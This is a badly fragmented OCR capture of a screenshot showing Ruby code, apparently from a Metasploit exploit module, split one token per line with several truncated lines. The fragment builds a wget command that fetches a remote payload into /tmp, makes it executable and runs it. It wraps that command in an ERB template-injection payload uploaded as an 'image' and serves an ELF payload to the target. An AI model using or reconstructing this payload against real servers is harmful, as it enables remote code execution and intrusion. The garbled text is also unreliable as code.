
return
end
print_status
(
"
#{
rhost
}
:
#{
rport
@elf_sent
=
true
send_response
(
cli
,
@pl
)
end
def
 send_payload

@bd
=
rand_text_alpha
(
8
+
rand
(
8
    fn  
=
rand_text_alpha
(
8
+
rand
(
8
    un  
=
rand_text_alpha
(
8
+
rand
(
8
    pn  
=
rand_text_alpha
(
8
+
rand
(
8
register_file_for_cleanup
(
"/tm
    cmd  
=
"wget 
#{
@service_url
}
 -
    cmd 
<
<
"chmod 755 /tmp/
#{
@bd
}
;
    cmd 
<
<
"/tmp/
#{
@bd
}
"
    pay 
=
"<%=`
#{
cmd
}
`%>"
print_status
(
"uploading image.
    data 
=
Rex
:
:
MIME
:
:
Message
.
new
data
.
add_part
(
pay
,
nil
,
nil
,
'